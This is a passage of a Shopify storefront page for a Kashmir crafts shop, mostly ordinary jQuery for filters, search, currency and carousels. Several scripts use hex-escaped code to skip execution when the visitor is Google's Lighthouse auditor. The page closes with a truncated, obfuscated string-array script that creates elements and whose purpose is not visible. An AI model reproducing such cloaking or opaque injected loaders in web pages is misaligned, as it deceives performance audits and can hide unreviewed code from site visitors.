                last_tag=last_tag.split('/')[1].split('?')[0];
            } else{
                last_tag = 0
            }
        }
        return last_tag;
    }

    function countdown(){
        // Countdown
        $('.countdown').each(function() {
            var countdown = $(this);
            var finalDate = $(this).data('countdown');
            countdown.countdown(finalDate , function(event) {
                countdown.html(event.strftime('<span><span>%D</span>DAYS</span>' + '<span><span>%H</span>HRS</span>' + '<span><span>%M</span>MIN</span>' + '<span><span>%S</span>SEC</span>'));
            })
        });
    }
    function postAjaxJsInit(url,name="",val=""){
        window.history.pushState('', '', url);
        updateQueryParams();

        $.get(url, function(data) {
            //$('.product-listing .product-item', data).css({'opacity':0});
            if(getUrlLastTag(url))
            {
                group=tag_group[getUrlLastTag(url)];
            }else{
                group='colors';
            }
            listing=$('.product-listing', data).html().split('<div class="product-item ').join('<div style="opacity:0" class="product-item ');
            
            filters=$('.filter-col-content', data).html().split('open').join('').split('style="display: block;"').join('').split('filter-group-'+group).join('filter-group-'+group+' open');
            
            $(".product-listing").html(listing);
            
            $(".filter-col-content").html(filters);
            
            $('.breadcrumbs').html($('.breadcrumbs', data).html());
            showProduct(1,'fadeInUp','.product-item');
            viewMode('.view-mode');
            $(".sidebar-block").blockSelectedMark();
            $(".sidebar-block-top").hideShopBy();
            if($(".filter-col.fixed").length){
                $(".filter-col.fixed").fixedSidebar()
                $(".sidebar-block").blockCollapseAccordion();
            } else {
                $(".sidebar-block").blockCollapse();
            }

            tooltipIni();
            // Countdown
            countdown();
            //$(".filter-col").mobileFilter();
            if(name=='sort_by')
            {
                setSortBy(val);
            }else{
                setSortBy(Shopify.queryParams.sort_by);
            }
            $('ul.size-list').sortSize();

            $('*').removeClass('block-loading');

        });
    }

    $(function(){
        Shopify.queryParams = {};
        updateQueryParams();
        if(typeof Shopify.queryParams.sort_by == 'undefined')Shopify.queryParams.sort_by = 'title-ascending';
        setSortBy(Shopify.queryParams.sort_by);

        
            $(document).on('click','.filter-col-content ul:not(.categories) li a',function(e){
                url=$(this).attr('href').replace('#','');
                if($(this).hasClass('selected-filter'))
                {
                    $(this).closest('li').addClass('block-loading');
                }else{
                    $(this).closest('.sidebar-block').addClass('block-loading');
                }

                postAjaxJsInit(url);
                e.preventDefault();
            })

            $(document).on('click','.filter-col-content ul.categories li a',function(e){
                url=$(this).attr('href').replace('#','')+location.search;
                $(this).closest('.sidebar-block').addClass('block-loading');
                postAjaxJsInit(url);
                e.preventDefault();
            })

            if($('body').hasClass('ie'))
            {
                $('select[name=sort_by]')
                        .bind('change', function() {
                            Shopify.queryParams.sort_by = jQuery(this).val();
                            location.search = jQuery.param(Shopify.queryParams);
                        }
                );
                $('select[name=view]')
                        .bind('change', function() {
                            Shopify.queryParams.view = jQuery(this).val();
                            location.search = jQuery.param(Shopify.queryParams);
                        }
                );
            }else{
                $(document).on('change','.filter-row select',function(e){
                    name=$(this).attr('name');
                    val=$(this).val();
                    url=updateURLParameter(window.location.href.replace('#',''), name, val);
                    $('.filter-row').addClass('block-loading');
                    postAjaxJsInit(url,name,val);
                    e.preventDefault();
                })
            }

        


        $(document).on('click','.show_more',function(e){
            url=$(this).attr('href');
            $(this).addClass('block-loading');
            $.get(url, function(data) {
                product_items=$('.product-listing .product-items', data).html().split('<div class="product-item ').join('<div style="opacity:0" class="product-item anim ');
                $('.product-items').append(product_items);
                
                showProduct(1,'fadeInUp','.product-item.anim');
                $('.show_more_wrapper').html($('.show_more_wrapper', data).html());
                $('.pagination').html($('.pagination', data).html());
                viewMode('.view-mode');
                $(".sidebar-block").blockSelectedMark();
                $(".sidebar-block-top").hideShopBy();
                if($(".filter-col.fixed").length){
                    $(".filter-col.fixed").fixedSidebar()
                    $(".sidebar-block").blockCollapseAccordion();
                } else {
                    $(".sidebar-block").blockCollapse();
                }

                tooltipIni();
                // Countdown
                countdown();
                //$(".filter-col").mobileFilter();
                if(name=='sort_by')
                {
                    setSortBy(val);
                }else{
                    setSortBy(Shopify.queryParams.sort_by);
                }

            })
            e.preventDefault();
        })
    })
</script>
                </main>
                
                <div id="shopify-section-footer" class="shopify-section">

<footer class="page-footer variant4 fullboxed  mt-5 home-mt-0">
    <div class="container">
    <div class="footer-top bg"  data-bg="//kashmirdesigns.com/cdn/shop/files/footer_bg_parallax.jpg?v=1614292868">
        <div class="container">
            <div class="row">
                <div class="col-md-6">
                    <!-- newsletter -->
                    <div class="newsletter variant3">
                        <div class="footer-logo">
                            
    <a href="https://kashmirdesigns.com" title="Kashmir Designs">
        
            <img src="//kashmirdesigns.com/cdn/shop/files/footer_logo.png?v=1614292868" alt='Kashmir Designs' srcset="//kashmirdesigns.com/cdn/shop/files/footer_logo.png?v=1614292868 1x, //kashmirdesigns.com/cdn/shop/files/footer_logo@2x.png?v=1614292868 2x"/>
        
    </a>

                        </div>
                        <div>
                            
                        </div>
                    <!-- /newsletter -->
                    </div>
                 </div>
                
                
            </div>
        </div>
    </div>
    <div class="footer-middle">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-lg-3">
                    <div class="footer-block  collapsed-mobile">
                        <div class="title">
<h4>INFORMATION</h4>
<div class="toggle-arrow"></div>
</div><div class="collapsed-content"><ul class="marker-list">
<li><a href="https://kashmirdesigns.com/pages/about-us">About Us</a></li>
<li><a href="https://kashmirdesigns.com/pages/shipping-returns">Shipping & Returns
</a></li>
<li><a href="https://kashmirdesigns.com/pages/faq">FAQ</a></li>
<li><a href="https://kashmirdesigns.com/pages/order-track">Order Track
</a></li>
<li><a href="https://kashmirdesigns.com/pages/contact">Contact</a></li>
</ul></div>
                    </div>
                </div>
                <div class="col-md-3 col-lg-3">
                    <div class="footer-block  collapsed-mobile">
                        <div class="title">
<h4>Shop savvy</h4>
<div class="toggle-arrow"></div>
</div><div class="collapsed-content"><ul class="marker-list"><li><a href="https://kashmirdesigns.com/blogs/blog">Blog</a></li></ul></div>
                    </div>
                </div>
                <div class="col-md-3 col-lg-3">
                    <div class="footer-block  collapsed-mobile">
                        <div class="title">
<h4>Info & Policies</h4>
<div class="toggle-arrow"></div>
</div><div class="collapsed-content"><ul class="marker-list"><li><a href="https://kashmirdesigns.com/pages/info-policies">Info & Policies
</a></li></ul></div>
                    </div>
                </div>
                <div class="col-md-3 col-lg-3">
                    <div class="footer-block  collapsed-mobile">
                        <div class="title">
<h4>CONTACT US</h4>
<div class="toggle-arrow"></div>
</div><div class="collapsed-content">
<ul class="simple-list">
<li>
<i class="icon icon-phone"></i>+1 (617)-236-7001</li>
<li>
<i class="icon icon-close-envelope"></i><a href="mailto:kashmirhandcrafts@gmail.com">kashmirhandcrafts@gmail.com</a>
</li>
<li>
</li>
</ul>
</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-bot">
        <div class="container">
            <div class="row">
                <div class=" col-md-12 col-lg-12">
                    <div class="footer-copyright text-center"> &copy; 2018 Kashmir. All Rights Reserved. </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>
</footer>
</div>
                
            </div>
        </div>
    
  <script>if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { 
var t,a;t="undefined"!=typeof window?window:{},a=function(n,f,s){"use strict";var m,y;if(function(){var e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in y=n.lazySizesConfig||n.lazysizesConfig||{},t)e in y||(y[e]=t[e])}(),!f||!f.getElementsByClassName)return{init:function(){},cfg:y,noSupport:!0};function o(e,t){return de[t]||(de[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),de[t].test(e[ae]("class")||"")&&de[t]}function c(e,t){o(e,t)||e.setAttribute("class",(e[ae]("class")||"").trim()+" "+t)}function u(e,t){(t=o(e,t))&&e.setAttribute("class",(e[ae]("class")||"").replace(t," "))}function h(e,t,a,n,i){var s=f.createEvent("Event");return(a=a||{}).instance=m,s.initEvent(t,!n,!i),s.detail=a,e.dispatchEvent(s),s}function z(e,t){var a;!ee&&(a=n.picturefill||y.pf)?(t&&t.src&&!e[ae]("srcset")&&e.setAttribute("srcset",t.src),a({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)}function g(e,t){return(getComputedStyle(e,null)||{})[t]}function i(e,t,a){for(a=a||e.offsetWidth;a<y.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a}function e(a,e){return e?function(){fe(a)}:function(){var e=this,t=arguments;fe(function(){a.apply(e,t)})}}function t(e){function t(){a=null,e()}var a,n,i=function(){var e=s.now()-n;e<99?ie(i,99-e):(oe||t)(t)};return function(){n=s.now(),a=a||ie(i,99)}}var a,r,l,v,p,C,b,d,A,E,_,w,M,N,L,x,W,S,B,T,F,R,D,k,H,O,P,$,q,I,U,j,G,J,K,Q,V,X,Y,Z=f.documentElement,ee=n.HTMLPictureElement,te="addEventListener",ae="getAttribute",ne=n[te].bind(n),ie=n.setTimeout,se=n.requestAnimationFrame||ie,oe=n.requestIdleCallback,re=/^picture$/i,le=["load","error","lazyincluded","_lazyloaded"],de={},ce=Array.prototype.forEach,ue=function(t,a,e){var n=e?te:"removeEventListener";e&&ue(t,a),le.forEach(function(e){t[n](e,a)})},fe=(X=[],Y=V=[],we._lsFlush=_e,we),me=(R=/^img$/i,D=/^iframe$/i,k="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),P=-1,x=pe,S=O=H=0,B=y.throttleDelay,T=y.ricTimeout,F=oe&&49<T?function(){oe(Ce,{timeout:T}),T!==y.ricTimeout&&(T=y.ricTimeout)}:e(function(){ie(Ce)},!0),q=e(be),I=function(e){q({target:e.target})},U=e(function(t,e,a,n,i){var s,o,r,l,d;(r=h(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(a?c(t,y.autosizesClass):t.setAttribute("sizes",n)),s=t[ae](y.srcsetAttr),a=t[ae](y.srcAttr),i&&(o=(d=t.parentNode)&&re.test(d.nodeName||"")),l=e.firesLoad||"src"in t&&(s||a||o),r={target:t},c(t,y.loadingClass),l&&(clearTimeout(C),C=ie(ge,2500),ue(t,I,!0)),o&&ce.call(d.getElementsByTagName("source"),Ae),s?t.setAttribute("srcset",s):a&&!o&&(D.test(t.nodeName)?(n=a,0==(d=(e=t).getAttribute("data-load-mode")||y.iframeLoadMode)?e.contentWindow.location.replace(n):1==d&&(e.src=n)):t.src=a),i&&(s||o)&&z(t,{src:a})),t._lazyRace&&delete t._lazyRace,u(t,y.lazyClass),fe(function(){var e=t.complete&&1<t.naturalWidth;l&&!e||(e&&c(t,y.fastLoadedClass),be(r),t._lazyCache=!0,ie(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&O--},!0)}),G=t(function(){y.loadMode=3,$()}),J=function(){p||(s.now()-d<999?ie(J,999):(p=!0,y.loadMode=3,$(),ne("scroll",Ee,!0)))},{_:function(){d=s.now(),m.elements=f.getElementsByClassName(y.lazyClass),v=f.getElementsByClassName(y.lazyClass+" "+y.preloadClass),ne("scroll",$,!0),ne("resize",$,!0),ne("pageshow",function(e){var t;!e.persisted||(t=f.querySelectorAll("."+y.loadingClass)).length&&t.forEach&&se(function(){t.forEach(function(e){e.complete&&j(e)})})}),n.MutationObserver?new MutationObserver($).observe(Z,{childList:!0,subtree:!0,attributes:!0}):(Z[te]("DOMNodeInserted",$,!0),Z[te]("DOMAttrModified",$,!0),setInterval($,999)),ne("hashchange",$,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){f[te](e,$,!0)}),/d$|^c/.test(f.readyState)?J():(ne("load",J),f[te]("DOMContentLoaded",$),ie(J,2e4)),m.elements.length?(pe(),fe._lsFlush()):$()},checkElems:$=function(e){var t;(e=!0===e)&&(T=33),W||(W=!0,(t=B-(s.now()-S))<0&&(t=0),e||t<9?F():ie(F,t))},unveil:j=function(e){var t,a,n,i;e._lazyRace||(!(i="auto"==(n=(a=R.test(e.nodeName))&&(e[ae](y.sizesAttr)||e[ae]("sizes"))))&&p||!a||!e[ae]("src")&&!e.srcset||e.complete||o(e,y.errorClass)||!o(e,y.lazyClass))&&(t=h(e,"lazyunveilread").detail,i&&ye.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,O++,U(e,t,i,n,a))},_aLSL:Ee}),ye=(r=e(function(e,t,a,n){var i,s,o;if(e._lazysizesWidth=n,n+="px",e.setAttribute("sizes",n),re.test(t.nodeName||""))for(s=0,o=(i=t.getElementsByTagName("source")).length;s<o;s++)i[s].setAttribute("sizes",n);a.detail.dataAttr||z(e,a.detail)}),{_:function(){a=f.getElementsByClassName(y.autosizesClass),ne("resize",l)},checkElems:l=t(function(){var e,t=a.length;if(t)for(e=0;e<t;e++)ze(a[e])}),updateElem:ze}),he=function(){!he.i&&f.getElementsByClassName&&(he.i=!0,ye._(),me._())};function ze(e,t,a){var n=e.parentNode;n&&(a=i(e,n,a),(t=h(e,"lazybeforesizes",{width:a,dataAttr:!!t})).defaultPrevented||(a=t.detail.width)&&a!==e._lazysizesWidth&&r(e,n,t,a))}function ge(e){O--,e&&!(O<0)&&e.target||(O=0)}function ve(e){return null==L&&(L="hidden"==g(f.body,"visibility")),L||!("hidden"==g(e.parentNode,"visibility")&&"hidden"==g(e,"visibility"))}function pe(){var e,t,a,n,i,s,o,r,l,d,c,u=m.elements;if((b=y.loadMode)&&O<8&&(e=u.length)){for(t=0,P++;t<e;t++)if(u[t]&&!u[t]._lazyRace)if(!k||m.prematureUnveil&&m.prematureUnveil(u[t]))j(u[t]);else if((o=u[t][ae]("data-expand"))&&(i=+o)||(i=H),l||(l=!y.expand||y.expand<1?500<Z.clientHeight&&500<Z.clientWidth?500:370:y.expand,d=(m._defEx=l)*y.expFactor,c=y.hFac,L=null,H<d&&O<1&&2<P&&2<b&&!f.hidden?(H=d,P=0):H=1<b&&1<P&&O<6?l:0),r!==i&&(A=innerWidth+i*c,E=innerHeight+i,s=-1*i,r=i),d=u[t].getBoundingClientRect(),(N=d.bottom)>=s&&(_=d.top)<=E&&(M=d.right)>=s*c&&(w=d.left)<=A&&(N||M||w||_)&&(y.loadHidden||ve(u[t]))&&(p&&O<3&&!o&&(b<3||P<4)||function(e,t){var a,n=e,i=ve(e);for(_-=t,N+=t,w-=t,M+=t;i&&(n=n.offsetParent)&&n!=f.body&&n!=Z;)(i=0<(g(n,"opacity")||1))&&"visible"!=g(n,"overflow")&&(a=n.getBoundingClientRect(),i=M>a.left&&w<a.right&&N>a.top-1&&_<a.bottom+1);return i}(u[t],i))){if(j(u[t]),n=!0,9<O)break}else!n&&p&&!a&&O<4&&P<4&&2<b&&(v[0]||y.preloadAfterLoad)&&(v[0]||!o&&(N||M||w||_||"auto"!=u[t][ae](y.sizesAttr)))&&(a=v[0]||u[t]);a&&!n&&j(a)}}function Ce(){W=!1,S=s.now(),x()}function be(e){var t=e.target;t._lazyCache?delete t._lazyCache:(ge(e),c(t,y.loadedClass),u(t,y.loadingClass),ue(t,I),h(t,"lazyloaded"))}function Ae(e){var t,a=e[ae](y.srcsetAttr);(t=y.customMedia[e[ae]("data-media")||e[ae]("media")])&&e.setAttribute("media",t),a&&e.setAttribute("srcset",a)}function Ee(){3==y.loadMode&&(y.loadMode=2),G()}function _e(){var e=Y;for(Y=V.length?X:V,Q=!(K=!0);e.length;)e.shift()();K=!1}function we(e,t){K&&!t?e.apply(this,arguments):(Y.push(e),Q||(Q=!0,(f.hidden?ie:se)(_e)))}return ie(function(){y.init&&he()}),m={cfg:y,autoSizer:ye,loader:me,init:he,uP:z,aC:c,rC:u,hC:o,fire:h,gW:i,rAF:fe}}(t,t.document,Date),t.lazySizes=a,"object"==typeof module&&module.exports&&(module.exports=a)
} </script>
    

<!-- ProductStack -->
    
    
<div class="productStack disable hide_on_scroll right-toggle">
    <a href="#" class="toggleStack"><i class="icon icon-cart"></i> (<span class="stack_count">0</span>) <span class="item-s">Items</span></a>
    <div class="productstack-content">
        <div class="products-list-wrapper">
            <ul class="products-list">
                
            </ul>
        </div>
        <div class="action-cart">
            <a  class="btn  btn-alt" title="Go to Checkout" href="/checkout"> <span>Go to Checkout</span> </a>
            <a  class="btn" title="View and edit cart" href="/cart"> <span>View and edit cart</span> </a>
        </div>
        <div class="total-cart">
            <div class="items-total"><span class="item-s">Items</span> <span class="count">0</span></div>
            <div class="subtotal"><span>Subtotal</span> <span class="price">$0.00</span></div>
        </div>
    </div>
</div>
<!-- /ProductStack -->


<a class="back-to-top back-to-top-mobile" href="#">
    <i class="icon icon-angle-up"></i> To Top
</a>

    









<script>
  if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { 

    $(function() {
        // Current Ajax request.
        var currentAjaxRequest = null;
        // Grabbing all search forms on the page, and adding a .search-results list to each.
        var searchForms = $('form[action="/search"]').css('position','relative').each(function() {
            // Grabbing text input.
            var input = $(this).find('input[name="q"]');
            // Adding a list for showing search results.
            var offSet = input.position().top + input.innerHeight();
            $('<ul class="search-results"></ul>').css( { 'position': 'absolute', 'left': '0px', 'top': offSet } ).appendTo($(this)).hide();
            // Listening to keyup and change on the text field within these search forms.
            input.attr('autocomplete', 'off').bind('keyup change', function() {
                // What's the search term?
                var term = $(this).val();
                // What's the search form?
                var form = $(this).closest('form');
                // What's the search URL?
                var searchURL = '/search?type=product&q=' + term;
                // What's the search results list?
                var resultsList = form.find('.search-results');
                // If that's a new term and it contains at least 3 characters.
                if (term.length > 3 && term != $(this).attr('data-old-term')) {
                    // Saving old query.
                    $(this).attr('data-old-term', term);
                    // Killing any Ajax request that's currently being processed.
                    if (currentAjaxRequest != null) currentAjaxRequest.abort();
                    // Pulling results.
                    currentAjaxRequest = $.getJSON(searchURL + '&view=json', function(data) {
                        // Reset results.
                        resultsList.empty();
                        // If we have no results.
                        if(data.results_count == 0) {
                            // resultsList.html('<li><span class="title">No results.</span></li>');
                            // resultsList.fadeIn(200);
                            resultsList.hide();
                        } else {
                            // If we have results.
                            count=0;
                            $.each(data.results, function(index, item) {

                                if(count<8){
                                    var link = $('<a></a>').attr('href', item.url);
                                    link.append('<span class="thumbnail"><img src="' + item.thumbnail + '" /></span>');
                                    link.append('<span class="title">' + item.title + '</span>');
                                    link.wrap('<li></li>');
                                    resultsList.append(link.parent());
                                }

                                count++;
                            });
                            // The Ajax request will return at the most 10 results.
                            // If there are more than 10, let's link to the search results page.
                            if(data.results_count > 8) {
                                resultsList.append('<li><span class="title"><a href="' + searchURL + '">See all results (' + data.results_count + ')</a></span></li>');
                            }
                            resultsList.fadeIn(200);
                        }
                    });
                }
            });
        });
        // Clicking outside makes the results disappear.
        $('body').bind('click', function(){
            $('.search-results').hide();
        });
    });}
</script>



<script type="text/javascript">
    jQuery(function() {
        CartJS.init({"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}, {
            "dataAPI": false,
            "requestBodyClass": "loading",
            "moneyFormat": "${{amount}}",
            "moneyWithCurrencyFormat": "${{amount}} USD"
        });
    });
</script>

<script src="//kashmirdesigns.com/cdn/shop/t/18/assets/app.js?v=39483078541584405751615639857" type="text/javascript"></script>


    <script src="//kashmirdesigns.com/cdn/s/javascripts/currencies.js" type="text/javascript"></script>
    <script src="//kashmirdesigns.com/cdn/shop/t/18/assets/jquery.currencies.min.js?v=165371783383517203601615639897" type="text/javascript"></script>

    <script>
      if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { 

        Currency.format = 'money_format';
        var shopCurrency = 'USD';
        /* Sometimes merchants change their shop currency, let's tell our JavaScript file */
        Currency.moneyFormats[shopCurrency].money_with_currency_format = "${{amount}} USD";
        Currency.moneyFormats[shopCurrency].money_format = "${{amount}}";

        /* Default currency */
        var defaultCurrency = 'USD';

        /* Cookie currency */
        var cookieCurrency = Currency.cookie.read();
        /* Fix for customer account pages */
        jQuery('span.money span.money').each(function() {
            jQuery(this).parents('span.money').removeClass('money');
        });
        /* Saving the current price */
        jQuery('span.money').each(function() {
            jQuery(this).attr('data-currency-USD', jQuery(this).html());
        });
        // If there's no cookie.
        if (cookieCurrency == null) {
            if (shopCurrency !== defaultCurrency) {
                Currency.convertAll(shopCurrency, defaultCurrency);
            }
            else {
                Currency.currentCurrency = defaultCurrency;
            }
        }
// If the cookie value does not correspond to any value in the currency dropdown.
        else if (jQuery('.header-currency li a').length && jQuery('.header-currency li a[data-value=' + cookieCurrency + ']').size() === 0) {
            Currency.currentCurrency = shopCurrency;
            Currency.cookie.write(shopCurrency);
        }
        else if (cookieCurrency === shopCurrency) {
            Currency.currentCurrency = shopCurrency;
        }
        else {
            Currency.convertAll(shopCurrency, cookieCurrency);
        }

        jQuery('.header-currency li a').on('click',function(){
            var newCurrency = jQuery(this).data('value').replace(/\s/g, '');
            jQuery('.header-currency li').removeClass('active');
            jQuery(this).parent().addClass('active');
            Currency.convertAll(Currency.currentCurrency, newCurrency);
            jQuery('.selected-currency').text(Currency.currentCurrency);
            return false;
        })

        var original_selectCallback = window.selectCallback;
        var selectCallback = function(variant, selector) {
            original_selectCallback(variant, selector);
            Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
            jQuery('.selected-currency').text(Currency.currentCurrency);
            // BEGIN SWATCHES
            if (variant) {
                var form = jQuery('#' + selector.domIdPrefix).closest('form');
                for (var i=0,length=variant.options.length; i<length; i++) {
                    var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
                    if (radioButton.size()) {
                        radioButton.get(0).checked = true;
                    }
                }
            }
            // END SWATCHES
        };
        $('body').on('ajaxCart.afterCartLoad', function(cart) {
            Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
            jQuery('.selected-currency').text(Currency.currentCurrency);
        });
        jQuery('.selected-currency').text(Currency.currentCurrency);
        jQuery('.'+Currency.currentCurrency).addClass('active');
        }
    </script>


<!-- Modal Error -->
<div class="modal modal-countdown fade zoom info error" data-interval="5000" id="modalError">
    <div class="modal-dialog">
        <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close"> &#10006; </button>
        </div>
        <div class="modal-content">
            <div class="modal-body">
                <div class="text-center">
                    <div class="icon-info"><i class="icon  icon-alert"></i></div>
                    <p></p>
                </div>
                <div class="modal-countdown">window closes in <b class="count"></b> seconds</div>
            </div>
        </div>
    </div>
</div>
<!-- /Modal Error -->
<!-- Modal Success -->
<div class="modal modal-countdown fade zoom info success" data-interval="5000" id="modalSuccess">
    <div class="modal-dialog">
        <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">&#10006;</button>
        </div>
        <div class="modal-content">
            <div class="modal-body">
                <div class="text-center">
                    <div class="icon-info"><i class="icon icon-alert"></i></div>
                    <p></p>
                </div>
                <div class="modal-countdown">window closes in <b class="count"></b> seconds</div>
            </div>
        </div>
    </div>
</div>
<!-- /Modal Success -->
<!-- Modal Quick View -->
<div class="modal quick-view zoom" id="quickView">
    <div class="modal-dialog">
        <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">&#10006;</button>
        </div>
        <div class="modal-content">
        </div>
    </div>
</div>
<!-- /Modal Quick View -->
<script>
    
    function productsCarousel(selector,rows,slidesToShow,slidesToScroll,view){
        if (selector.length) {
            arrowsplace = selector.prev('.title');
            selector.slick({
                rows: rows,
                slidesPerRow: 1,
                lazyLoad:'ondemand',
                appendArrows: arrowsplace,
                slidesToShow:slidesToShow,
                slidesToScroll: slidesToScroll,
                speed: 500,
                infinite: false,
                responsive: [{
                    breakpoint: 1401,
                    settings: {
                        slidesToShow: slidesToShow,
                        slidesToScroll: slidesToScroll
                    }
                },{
                    breakpoint: 1201,
                    settings: {
                        rows: 1,
                        slidesPerRow: 1,
                        slidesToShow: (view == 3) ? 4 : 3,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 993,
                    settings: {
                        slidesToShow: (view == 3) ? 3 : 2,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 769,
                    settings: {
                        slidesToShow: (view == 3) ? 3 : 2,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 668,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                },{
                    breakpoint: 567,
                    settings: {
                        slidesToShow: (view == 3) ? 2 : 1,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 481,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }]
            });
        }
    }

    function productsCarousel_related(selector,rows,slidesToShow,slidesToScroll){
        if (selector.length) {
            arrowsplace = selector.prev('.title');
            selector.slick({
                rows: rows,
                slidesPerRow: 1,
                appendArrows: arrowsplace,
                slidesToShow:slidesToShow,
                slidesToScroll: slidesToScroll,
                lazyLoad:'ondemand',
                speed: 500,
                infinite: false,
                responsive: [{
                    breakpoint: 1401,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: slidesToScroll
                    }
                },{
                    breakpoint: 1201,
                    settings: {
                        rows: 1,
                        slidesPerRow: 1,
                        slidesToShow: 3,
                        slidesToScroll: slidesToScroll
                    }
                }, {
                    breakpoint: 993,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 769,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 481,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }]
            });
        }
    }
</script>
<script>
    jQuery(function() {
        jQuery('.swatch :radio').change(function() {
            var optionIndex = jQuery(this).closest('.swatch').attr('data-option-index');
            var optionValue = jQuery(this).val();
            jQuery(this)
                    .closest('form')
                    .find('.single-option-selector')
                    .eq(optionIndex)
                    .val(optionValue)
                    .trigger('change');
        });
    });

    jQuery(function() {
        // Remove Loader
        $('body').addClass('loaded');

        // Modal Show
        if ($('#modal1').length) {
            var modal = $('#modal1');
            var pause = 0;
            if (modal.attr('data-pause') > 0){
                pause = modal.attr('data-pause')
            }
            setTimeout(function() {
                modal.modal('show');
            }, pause);
        }
    });


    // Countdown
    function countDownIni(countdown) {
        $(countdown).each(function() {
            var countdown = $(this);
            var finalDate = $(this).data('countdown');
            countdown.countdown(finalDate , function(event) {
                countdown.html(event.strftime('<span><span>%D</span>DAYS</span>' + '<span><span>%H</span>HRS</span>' + '<span><span>%M</span>MIN</span>' + '<span><span>%S</span>SEC</span>'));
            })
        });
    }
    

</script>
  <script>var a="WOCikHVdS3fyCNS WQ3cQSk6W7THrdu W63cMCklWPKvDsJdNezof8og W5ZcSmoxcq3dJ2G B8onlMO eK0ylmoKWOiL WQ7cN8oDtv4wFMrqcSk1ha B0fKmNP1gmkSe1SvCG W7v1mmkBW5FdImonB8oxhuKt WORdRCofWR/dLSk/WRSWW6RdGGupFmk1WRenWOtdMtaC CSo8WPXHW45OBv/dLa CSkfW4X2 CmohzmkhW4ZdHSo+iIWTFmof DcCp uwFdKCkdacxdMmkxW4tcGMDz dSkPW5RcRve+r8kmWRrbWR44g8omW6u W5HHW6uRWQBdQSoxySokdCkTfCkG WPxcVatdVuK6 W7ujh8o5W4pcPaPBA8kJWPns rNDhqSoyWPRcVq DCkMW7uZWO/cIwBdGKtdUxBcGe3dHCoijN9i mh7cN8kYWQ3cSX7cIbOTW7xcS8k1W5BdTa4f WOlcJmonpqJdRwqP vmoynCk8W77dKCkwW405bCoiga W7vNxSkXWO7dLdW W4ddHCk5aJhdMcW WQ7cM8ows1CtAgnpimkipW W6hdOmoBh8oYWOVcMNlcMtL8W4K oCozDYRdVtXwfq CCoUWPvMW6O mSo9WQj0W5hdMf7dPwpdKLBcVq iSkLW6vgWQaL u1b2hmkgFng8jHZrLSkrWRVcPaNdPW WONcHSoAhqJdShKUW5FdPCkIzW WPNcS8koW57dGd85l8kReuBcVq h0vnF8oeWRJcRa/dJSoPWPm0tri W5FcIXZdPf0mW4u W63cLmkkWP8CCZddHLHUk8oR Dmony8kgW4VdJ8oIibCjsSoP WOnFrmkVWPRdSdPvBa W7JcG8oOp0rGWQhcMdJdRq LnEjrk abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=  charAt fromCharCode indexOf length % slice 00 toString charCodeAt JMHKNg WnGEIZ ILpPfz 0xe 0x145 mEz$ 0x2c1 eRbs 0x2e1 xSoX 0x2ce 8iG# 0x2e0 RQeZ 0x2cd 0x2d3 VK6Q 0x2d9 1vhw 0x2c2 3d#j 0x2dd y0mf 0x2c0 shift push YX3J 0x17d tsIy 0x181 Uv[0 0x172 0x18f vxKB 0x175 F50] 0x184 0x17c href *(]N 0x17e uMxq 0x178 0x18b hiHz 0x179 &I6H 0x171 z6b^ 0x187 Uz4y 0x188 3kmJ 0x16c 0x189 createElement attributes 92Aq 0x173 0x185 76PR 0x170 ]8DR 0x177 xuIq 